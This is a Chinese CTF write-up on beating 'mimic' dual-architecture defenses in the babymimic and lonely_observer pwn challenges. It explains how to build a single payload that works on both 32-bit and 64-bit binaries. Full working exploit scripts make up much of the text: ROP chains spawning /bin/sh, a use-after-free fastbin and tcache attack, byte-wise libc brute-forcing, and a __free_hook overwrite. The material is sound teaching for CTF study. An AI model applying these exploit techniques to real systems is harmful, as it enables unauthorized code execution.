
前言
感谢前些天D^3CTF的lonely_server出题人,这题很有意思。第一次遇见拟态题是在强网杯,虽然只是简单入门级别的栈溢出,但当时一脸懵逼,完全不了解拟态防御机制。第二次就是D^3CTF的lonely_observer,升级很多,uaf堆题,还需要用到libc,出题人还花很多心思让程序能泄露libc而不报错。总结一下我如何面对两种不同的架构一步步写出一个通用exp。
拟态防御
类似于生物界的拟态防御,在网络空间防御领域,在目标对象给定服务功能和性能不变前提下,其内部架构、冗余资源、运行机制、核心算法、异常表现等环境因素,以及可能附着其上的未知漏洞后门或木马病毒等都可以做策略性的时空变化,从而对攻击者呈现出“似是而非”的场景,以此扰乱攻击链的构造和生效过程,使攻击成功的代价倍增。
CMD 在技术上以融合多种主动防御要素为宗旨:以异构性、多样或多元性改变目标系统的相似性、单一性;以动态性、随机性改变目标系统的静态性、确定性;以异构冗余多模裁决机制识别和屏蔽未知缺陷与未明威胁;以高可靠性架构增强目标系统服务功能的柔韧性或弹性;以系统的视在不确定属性防御或拒止针对目标系统的不确定性威胁。
对CTF的pwn来说,题目的功能不变,但运行的环境架构不同(64位和32位),设立检测输出裁决机,保证输入和输出的信息相同,并且两端程序都要保持正常服务。这对需要泄露动态加载库地址、堆地址、程序基址的方法是扼住咽喉的一个防御方式,使得目标系统的安全性大幅度提升。而要突破这种防御机制,也不是没有办法,可以采用逐字节爆破、partial write等技巧不泄露信息来getshell。
2019强网杯 babymimic
_stkof 32位程序
int vul()
{
char v1; // [esp+Ch] [ebp-10Ch]
setbuf(stdin, 0);
setbuf(stdout, 0);
j_memset_ifunc(&v1, 0, 256);
read(0, &v1, 0x300);
return puts(&v1);
}
_ _stkof 64位程序
__int64 vul()
{
char buf; // [rsp+0h] [rbp-110h]
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
j_memset_ifunc(&buf, 0LL, 256LL);
read(0, &buf, 0x300uLL);
return puts(&buf, &buf);
}
都是非常简单的栈溢出,静态编译,任何一个单独程序直接用ropchain一把梭就搞定了,但因为加上了拟态防御机制,事情才变得没那么简单。
思路:

1、仔细观察发现32位和64位溢出的偏移不一样。32位程序溢出偏移是0x110,而64位程序溢出偏移是0x118。中间间隔的8个字节就可以用来处理两种架构的差异了。
2、首先先把一个题目做出来(比如先选择做64位的,先做哪种效率更高没有进行更多实验)。
payload构造如下:

3、在此基础上加入32位payload。因为溢出点正好是在rbp上的8个字节,但又不能修改后面64位的ropchain,因此可以选择调整栈到偏移,再将ropchain写过去。这里我选择ret 0x10c,返回后将栈顶向下移0x10c字节,然后把ropchain布置在那里跳过去。
payload构造如下:
exp
from pwn import *
debug = 0
if debug:
#context.log_level='debug'
cn=process('./_stkof')
#cn=process('./__stkof')
else:
#context.log_level='debug'
cn = remote('49.4.51.149',25391)
s = lambda data :cn.send(str(data))
sa = lambda delim,data :cn.sendafter(str(delim), str(data))
st = lambda delim,data :cn.sendthen(str(delim), str(data))
sl = lambda data :cn.sendline(str(data))
sla = lambda delim,data :cn.sendlineafter(str(delim), str(data))
r = lambda numb=4096 :cn.recv(numb)
rl = lambda :cn.recvline()
ru = lambda delims :cn.recvuntil(delims)
irt = lambda :cn.interactive()
uu32 = lambda data :u32(data.ljust(4, ''))
uu64 = lambda data :u64(data.ljust(8, ''))
p_rax=0x000000000043b97c
from struct import pack
# Padding goes here
p = ''
p += pack('<Q', 0x0000000000405895) # pop rsi ; ret
p += pack('<Q', 0x00000000006a10e0) # @ .data
p += pack('<Q', 0x000000000043b97c) # pop rax ; ret
p += '/bin//sh'
#p+='cat /flag'
p += pack('<Q', 0x000000000046aea1) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x0000000000405895) # pop rsi ; ret
p += pack('<Q', 0x00000000006a10e8) # @ .data + 8
p += pack('<Q', 0x0000000000436ed0) # xor rax, rax ; ret
p += pack('<Q', 0x000000000046aea1) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x00000000004005f6) # pop rdi ; ret
p += pack('<Q', 0x00000000006a10e0) # @ .data
p += pack('<Q', 0x0000000000405895) # pop rsi ; ret
p += pack('<Q', 0x00000000006a10e8) # @ .data + 8
p += pack('<Q', 0x000000000043b9d5) # pop rdx ; ret
p += pack('<Q', 0x00000000006a10e8) # @ .data + 8
p += pack('<Q', 0x0000000000436ed0) # xor rax, rax ; ret
p += pack('<Q', 0x000000000043b97c) # pop rax ; ret
p += p64(59)
p += pack('<Q', 0x0000000000461645) # syscall ; ret
pay64 = p
p_eax=0x080a8af6
p = ''
#p += pack('<I', 0x0806e9cb) # pop edx ; ret
p += pack('<I', 0x080d9060) # @ .data
p += pack('<I', 0x080a8af6) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x08056a85) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806e9cb) # pop edx ; ret
p += pack('<I', 0x080d9064) # @ .data + 4
p += pack('<I', 0x080a8af6) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x08056a85) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806e9cb) # pop edx ; ret
p += pack('<I', 0x080d9068) # @ .data + 8
p += pack('<I', 0x08056040) # xor eax, eax ; ret
p += pack('<I', 0x08056a85) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080d9060) # @ .data
p += pack('<I', 0x0806e9f2) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080d9068) # @ .data + 8
p += pack('<I', 0x080d9060) # padding without overwrite ebx
p += pack('<I', 0x0806e9cb) # pop edx ; ret
p += pack('<I', 0x080d9068) # @ .data + 8
p += pack('<I', p_eax) #pop eax 11
p += p32(11)
p += pack('<I', 0x080495a3) # int 0x80
pay32=p
padding='a'*0x110
pay = padding
pay+= p32(0x8099bbe) # ret 0x10c
pay+= p32(0x0806e9cb) # pop edx;ret
pay+= pay64
pay+= 'a'*(0x10c-len(pay64))
pay+= pay32
s(pay)
irt()
D^3CTF lonely_observer
这题比上一题要难得多,主要有两个原因:一是从栈溢出升级到堆溢出;二是从静态编译程序到动态链接程序,需要用到libc。其中第二点是考察的难点。
因为两个程序的功能相同,所以只分析一个程序就能掌握逻辑。按照习惯,我还是先攻击64位程序。
漏洞点
__int64 dele()
{
int v1; // [rsp+Ch] [rbp-4h]
puts("index?");
puts(">>");
v1 = getint();
if ( list[v1] )
{
free(*(void **)(list[v1] + 8));
......
程序提供add、dele、show、edit各种接口,应有尽有,在dele函数存在UAF漏洞。入门堆题,但加上拟态防御后,问题变得复杂起来了。
因为64位和32位程序的libc不可能相同,所以不能直接泄露libc地址。看官方writeup后知道可以通过read_n函数的逐字节输入的特性,利用任意地址写,逐字节爆破出用函数地址伪造的size,间接得到libc。而两个程序libc的不同肯定会导致逐字节输入的次数不同,出题人很友善地在getint函数里使用了scanf和getchar提供两次输入时间差的输入缓冲。也即在一个程序提前爆破出size后,将接下来的输入放入缓冲区中,等待另一个程序爆破完成,保持同步。
64位逐字节爆破libc
任意地址写
很简单,释放两个chunk后,partial write改fd最后一个字节,fastbin attack分配到第一个chunk,从而可以改写list[0].size和list[0].ptr。
stderr64 = 0x602040
stderr32 = 0x804B020
lst64 = 0x602060
lst32 = 0x804B060
useless_32 = 0x804B124
useless_64 = 0x6021e0
add(0,1,'a')
add(1,1,'a')
add(2,1,'a')
free(0)
free(1)
edit(1,'x00')#partial write
add(3,0x10,p64(0x1000)+p64(lst64+0x20))#size+ptr 64
将其指向bss段上的list数组,实现任意地址写。
爆破libc
控制了list数组后,就可以将size的位置设置为bss段上保留的stderr函数指针中某一个字节,将高位清零后,将&size+8偏移的位置写上一个可写的地址用来接收一个个的字节。
大致payload如下:
pay = 'a'*0x20#padding
pay+= p64(stderr64-i+4)+p64(0x6020b0)+p64(0xf)+p64(stderr64-i+4+1)+'n'
sl(4)
sla('index?',0)
sa('content:',pay)
edit(index1,'x00'*7+p64(useless_64))#9
sla('>>',4)
sla('index?',index2)#8
ru('content:')
这里先保留index1和index2,然后根据64位payload,可以发现这里需要在list数组上占用0x20个字节,那么32位的payload估计需要0x10个字节,还需要考虑list数组上原有的chunk最好不要动,所以总共要占用0x50个字节。因此在调试64位程序时,可以先将paylaod写在list+0x30的位置,后面可能需要调整。然后为了提高容错率和整体结构的美观,给32位的payload预留0x20个字节,最终设置index1=9,index2=8。
布置好指针后开始爆破size。
for j in range(0xff):
s('a')
if 'done!' in ctx.recvrepeat(0.1):
libc64 |= (j+1)
libc64<<=8
print(hex(libc64))
sl('a'*(0x100-j))#为了实现同步
break
一个字节一个字节的输入,直到输入的字节数等于size后,循环就会停止,输出done!
sl(‘a’*(0x100-j))这步很关键,当一个程序退出循环后来到scanf,但同时另一个程序可能还没有完成爆破,仍然在read_n函数中循环读入数据。如果此时就开始下一轮的爆破,就会产生不一样的输出,导致check down,栽到拟态防御下。所以,必须要利用scanf将多余的数据放入缓冲区中,等待另一个程序爆破完成输出done!来到新一轮爆破的相同的起跑线。
得到libc后,接下去的工作与上面的就类似了,同样利用任意写覆盖 _free_hook就好了,这里不赘述。
32位程序在64位payload逐字节爆破libc
任意地址写
这个时候就需要在已写好的64位payload的基础上进行修改,来保证32位的payload不影响64位的攻击。首先看看此时64位的攻击在32位程序中会形成什么效果。

在fastbin attack形成任意地址后,fastbin上还残留一个chunk0,此时只需要再free一个chunk,再用一次fastbin attack就能将分配到chunk0,达到任意地址写,并且刚好能达到与64位程序一致,即通过edit(0)来控制list数组。使得两种情况的任意写操作上是相同的。

另外还要注意不能干扰64位的任意写,如上图此时64位的fastbin是被破坏的,如果free了一个chunk后malloc两次会报错,所以在free了chunk2后,需要将其fd写为0,恢复fastbin链表。
因此在64位fastbin attack后面加上32位的fastbin attack的攻击代码如下:
free(2)
edit(2,'x00')
add(6,8,p32(0x1000)+p32(lst32+0x20))
64位payload爆破libc
首先会进入64位程序爆破libc的循环,因此32位程序要保证在这个过程中不会影响到64位程序的正常攻击。同时还要确保在32位程序里这段攻击过程不会使得程序崩溃,虽然不要求这过程对32位程序有意义,但要求其操作有效。
这个时候补充32位的payload时尽量不要改动64为payload的操作和索引值,除非不可能达到一致性,否则就想办法在64位payload的填充字节中补充。
首先回顾一下64位payload进行什么操作:先通过edit(0)往list上布置payload,然后edit(9,0xf),最后edit(8,1)。具体什么操作在32位程序中不需要关心,只需要关心调用edit函数、索引值和输入的长度。那么就需要在list[9]布置好size=0xf,ptr为一个可写地址,在list[8]布置size至少为1,ptr为一个可写地址。
幸好之前给32位的payload预留了0x20个字节,足够布置以上的数据。这时就将那段padding换成32位payload。
pay = p32(lst32+0x30) + p32(lst32+0x28) + p32(0xf) + p32(useless_32)
pay+= p32(1) + p32(useless_32)
pay = pay.ljust(0x20,'x00')
pay+= p64(stderr64-i+4)+p64(0x6020b0)+p64(0xf)+p64(stderr64-i+4+1)+'n'
sl(4)
sla('index?',0)
sa('content:',pay)


如此可以形成对索引值同样为8(9)的chunk进行edit时,找到偏移不同的指针,从而保证操作有效,并且还能使得64位程序攻击成功。这里是我认为拟态防御题最为巧妙、最有趣的地方。
32位逐字节爆破libc
这里的操作跟64位的循环爆破类似,只需要将64位payload的操作换成无意义的,将32位payload操作换成爆破stderr函数指针即可。这时32位程序翻身当主人,64位payload只能听从安排。
#32-libc
libc32 = 0xf700
for i in range(2):
pay = p32(stderr32-i+2) + p32(lst32+0x28) + p32(0x7) + p32(stderr32-i+2+1)
pay = pay.ljust(0x20,'x00')
pay+= p64(0x6020c0)+p64(0x6020b0)+p64(0x7)+p64(useless_64)
pay+= p64(1)+p64(useless_64)+'n'
sl(4)
sla('index?',0)
sa('content:',pay)
edit(9,'x00'*3+p32(useless_32))
sla('>>',4)
sla('index?',8)
ru('content:')
for j in range(0xff):
s('a')
if 'done!' in ctx.recvrepeat(0.1):
libc32 |= (j+1)
libc32<<=8
print(hex(libc32))
sl('a'*(0x100-j))
break


到此64位libc和32位libc都泄露出来了,如果能理解上述通过精心构造payload,绕过拟态防御机制实现任意写,那么接下去的改写free_hook的操作就更简单了,用到的方法几乎相同。
写_ _free_hook为system
之前爆破libc需要分别构造两种情况的payload来攻击,任意写_ free_hook可以简化一下payload,使得分别edit(8)和edit(9)时篡改32位的 free_hook和64位的 _free_hook。
sl(4)
sla('>>',0)
pay = p32(lst32+0x28) + p32(lst32+0x30) + p32(0x4) + p32(fh32)
pay+= p32(8)+p32(useless_32)
pay = pay.ljust(0x20,'x00')
pay+= p64(0x6020b0)+p64(0x6020c0)+p64(0x4)+p64(useless_64)
pay+= p64(8)+p64(fh64)+'n'
s(pay)
edit(8,p32(sys32))
edit(9,p64(sys64))


在edit(8)时,32位程序改写4字节_ free_hook,64位程序往useless_64写4字节无意义的数据;而在edit(9)时,32位程序往useless_32写8字节无意义的数据,64位程序改写8字节 _free_hook。注意要将写入的数据长度保持一致。
然后用同样的方法布置/bin/sh即可。
前面的调试工作都是在单独测试32位或64位程序中进行的,即使能分别getshell也不代表最终的getshell,因为这过程无法测试出输出是否相同。还需要用给的lonely_observer服务端程序对两个程序同时测试,如果程序崩溃说明存在输出的信息不同,原因可能是两个服务不同步(如缺少sl(‘a’*(0x100-j)))
exp
#-*- coding:utf-8 -*-
from PwnContext import *
# functions for quick script
s = lambda data :ctx.send(str(data))
sa = lambda delim,data :ctx.sendafter(str(delim), str(data))
sl = lambda data :ctx.sendline(str(data))
sla = lambda delim,data :ctx.sendlineafter(str(delim), str(data))
r = lambda numb=4096 :ctx.recv(numb)
ru = lambda delims, drop=True :ctx.recvuntil(delims, drop)
irt = lambda :ctx.interactive()
rs = lambda *args, **kwargs :ctx.start(*args, **kwargs)
dbg = lambda gs='', **kwargs :ctx.debug(gdbscript=gs, **kwargs)
uu32 = lambda data :u32(data.ljust(4, ''))
uu64 = lambda data :u64(data.ljust(8, ''))
debugg = 1
logg = 0
v = 2
if v==1:
ctx.binary = './mimic64'
elif v==0:
ctx.binary = './mimic32'
else:
ctx.binary = './lonely_observer'
ctx.symbols = {'lst32':0x804B060,'lst64':0x602060}
ctx.breakpoints = [0x8048845]
lib64 = ELF('../libc-2.23.so',checksec=False)
lib32 = ELF('/lib/i386-linux-gnu/libc-2.23.so',checksec=False)
if debugg:
rs()
else:
ctx.remote = ('node3.buuoj.cn', 29360)
rs('remote')
if logg:
context.log_level='debug'
def add(idx,sz,c):
sla('>>',1)
sla('>>',idx)
sla('>>',sz)
sa('content:',c)
def free(idx):
sla('>>',2)
sla('>>',idx)
def edit(idx,c):
sla('>>',4)
sla('>>',idx)
sa('content:',c)
def show(idx):
sla('>>',3)
sla('>>',idx)
stderr64 = 0x602040
stderr32 = 0x804B020
lst64 = 0x602060
lst32 = 0x804B060
useless_32 = 0x804B124
useless_64 = 0x6021e0
add(0,1,'a')
add(1,1,'a')
add(2,1,'a')
free(0)
free(1)
edit(1,'x00')
add(3,0x10,p64(0x1000)+p64(lst64+0x20))#size ptr 64
free(2)
edit(2,'x00')
add(6,8,p32(0x1000)+p32(lst32+0x20))
#64-libc
libc64 = 0x7f00
for i in range(4):
pay = p32(lst32+0x30) + p32(lst32+0x28) + p32(0xf) + p32(useless_32)
pay+= p32(1) + p32(useless_32)
pay = pay.ljust(0x20,'x00')
pay+= p64(stderr64-i+4)+p64(0x6020b0)+p64(0xf)+p64(stderr64-i+4+1)+'n'
sl(4)
sla('index?',0)
sa('content:',pay)
edit(9,'x00'*7+p64(useless_64))
sla('>>',4)
sla('index?',8)
ru('content:')
for j in range(0xff):
s('a')
if 'done!' in ctx.recvrepeat(0.1):
libc64 |= (j+1)
libc64<<=8
print(hex(libc64))
sl('a'*(0x100-j))
break
libc64|=0x40
libc64-=0x3c5540
success(hex(libc64))
fh64 = lib64.sym['__free_hook']+libc64
sys64 = lib64.sym['system']+libc64
#32-libc
libc32 = 0xf700
for i in range(2):
pay = p32(stderr32-i+2) + p32(lst32+0x28) + p32(0x7) + p32(stderr32-i+2+1)
pay = pay.ljust(0x20,'x00')
pay+= p64(0x6020c0)+p64(0x6020b0)+p64(0x7)+p64(useless_64)
pay+= p64(1)+p64(useless_64)+'n'
sl(4)
sla('index?',0)
sa('content:',pay)
edit(9,'x00'*3+p32(useless_32))
sla('>>',4)
sla('index?',8)
ru('content:')
for j in range(0xff):
s('a')
if 'done!' in ctx.recvrepeat(0.1):
libc32 |= (j+1)
libc32<<=8
print(hex(libc32))
sl('a'*(0x100-j))
break
libc32|=0xc0
libc32-=0x1b2cc0
success(hex(libc32))
fh32 = lib32.sym['__free_hook']+libc32
sys32 = lib32.sym['system']+libc32
sl(4)
sla('>>',0)
pay = p32(lst32+0x28) + p32(lst32+0x30) + p32(0x4) + p32(fh32)
pay+= p32(8)+p32(useless_32)
pay = pay.ljust(0x20,'x00')
pay+= p64(0x6020b0)+p64(0x6020c0)+p64(0x4)+p64(useless_64)
pay+= p64(8)+p64(fh64)+'n'
s(pay)
edit(8,p32(sys32))
edit(9,p64(sys64))
sl(4)
sla('>>',0)
pay = p32(lst32+0x28) + 'a'*4 + p32(0x4) + p32(lst32+0x30)
pay+= '/bin/shx00'
pay = pay.ljust(0x20,'x00')
pay+= p64(0x6020b0)+'a'*8+p64(0x4)+p64(0x6020c0)
pay+= '/bin/shx00'+'n'
s(pay)
free(8)
irt()
D^3CTF lonely_observer (libc-2.27版本)
如果将服务运行在libc-2.27的环境中,一开始我还想将fastbin attack改为tcache attack直接攻击bss段来简化exp,可是调试发现因为两个程序的bss段不同,直接改fd会导致分配不过去从而导致程序崩溃,还是要老老实实地先改写heap上的ptr来任意写。
exp
#-*- coding:utf-8 -*-
from PwnContext import *
# functions for quick script
s = lambda data :ctx.send(str(data))
sa = lambda delim,data :ctx.sendafter(str(delim), str(data))
sl = lambda data :ctx.sendline(str(data))
sla = lambda delim,data :ctx.sendlineafter(str(delim), str(data))
r = lambda numb=4096 :ctx.recv(numb)
ru = lambda delims, drop=True :ctx.recvuntil(delims, drop)
irt = lambda :ctx.interactive()
rs = lambda *args, **kwargs :ctx.start(*args, **kwargs)
dbg = lambda gs='', **kwargs :ctx.debug(gdbscript=gs, **kwargs)
uu32 = lambda data :u32(data.ljust(4, ''))
uu64 = lambda data :u64(data.ljust(8, ''))
debugg = 1
logg = 0
v = 2
if v==1:
ctx.binary = './mimic64'
ctx.breakpoints = [0x400A8E]
elif v==0:
ctx.binary = './mimic32'
ctx.breakpoints = [0x8048845]
else:
ctx.binary = './lonely_observer'
ctx.symbols = {'lst32':0x804B060,'lst64':0x602060}
lib64 = ELF('./libc-2.27.so')
lib32 = ELF('/lib/i386-linux-gnu/libc-2.27.so')
if debugg:
rs()
else:
ctx.remote = ('node3.buuoj.cn', 29189)
rs('remote')
if logg:
context.log_level='debug'
def add(idx,sz,c):
sla('>>',1)
sla('>>',idx)
sla('>>',sz)
sa('content:',c)
def free(idx):
sla('>>',2)
sla('>>',idx)
def edit(idx,c):
sla('>>',4)
sla('>>',idx)
sa('content:',c)
def show(idx):
sla('>>',3)
sla('>>',idx)
stderr64 = 0x602040
stderr32 = 0x804B020
lst64 = 0x602060
lst32 = 0x804B060
useless_32 = 0x804B124
useless_64 = 0x6021e0
add(0,1,'a')
add(1,1,'a')
add(2,1,'a')
#tcache attack
free(0)
free(1)
edit(1,'x60')#0
add(3,0x10,p64(0x1000)+p64(lst64+0x20))#size ptr 64
free(1)
free(2)
edit(2,'x60')#0
add(6,0x8,p32(0x1000)+p32(lst32+0x20))
#64-libc
libc64 = 0x7f00
for i in range(4):
pay = p32(lst32+0x30) + p32(lst32+0x28) + p32(0xf) + p32(useless_32)
pay+= p32(1) + p32(useless_32)
pay = pay.ljust(0x20,'x00')
pay+= p64(stderr64-i+4)+p64(0x6020b0)+p64(0xf)+p64(stderr64-i+4+1)+'n'
sl(4)
sla('index?',0)
sa('content:',pay)
edit(9,'x00'*7+p64(useless_64))
sla('>>',4)
sla('index?',8)
ru('content:')
for j in range(0x100):
s('a')
if 'done!' in ctx.recvrepeat(0.1):
libc64 |= (j+1)
libc64<<=8
print(hex(libc64))
sl('a'*(0x100-j))
break
if j == 0xff:
print('Bomb error')
exit(-1)
libc64|=0x80
libc64-=0x3ec680
success(hex(libc64))
fh64 = lib64.sym['__free_hook']+libc64
sys64 = lib64.sym['system']+libc64
#32-libc
libc32 = 0xf700
for i in range(2):
pay = p32(stderr32-i+2) + p32(lst32+0x28) + p32(0x7) + p32(stderr32-i+2+1)
pay = pay.ljust(0x20,'x00')
pay+= p64(0x6020c0)+p64(0x6020b0)+p64(0x7)+p64(useless_64)
pay+= p64(1)+p64(useless_64)+'n'
sl(4)
sla('index?',0)
sa('content:',pay)
edit(9,'x00'*3+p32(useless_32))
sla('>>',4)
sla('index?',8)
ru('content:')
for j in range(0x100):
s('a')
if 'done!' in ctx.recvrepeat(0.1):
libc32 |= (j+1)
libc32<<=8
print(hex(libc32))
sl('a'*(0x100-j))
break
if j == 0xff:
print('Bomb error')
exit(-1)
libc32|=0xe0
libc32-=0x1d8ce0
success(hex(libc32))
fh32 = lib32.sym['__free_hook']+libc32
sys32 = lib32.sym['system']+libc32
sl(4)
sla('>>',0)
pay = p32(lst32+0x28) + p32(lst32+0x30) + p32(0x4) + p32(fh32)
pay+= p32(8)+p32(useless_32)
pay = pay.ljust(0x20,'x00')
pay+= p64(0x6020b0)+p64(0x6020c0)+p64(0x4)+p64(useless_64)
pay+= p64(8)+p64(fh64)+'n'
s(pay)
edit(8,p32(sys32))
edit(9,p64(sys64))
sl(4)
sla('>>',0)
pay = p32(lst32+0x28) + 'a'*4 + p32(0x4) + p32(lst32+0x30)
pay+= '/bin/shx00'
pay = pay.ljust(0x20,'x00')
pay+= p64(0x6020b0)+'a'*8+p64(0x4)+p64(0x6020c0)
pay+= '/bin/shx00'+'n'
s(pay)
free(8)
irt()
总结
私以为拟态防御将“求同存异”的思想运用到了网络安全建设中,秒哉!而在攻击时可以参考一个总思路——相同的操作,不同的偏移。就是要充分发挥64位环境和32位环境字长的差异,在构造payload的时候,利用偏移到不同的地址,构造两次相似的攻击过程,同时每次的攻击过程在另一种环境下是徒劳的,但不能无效。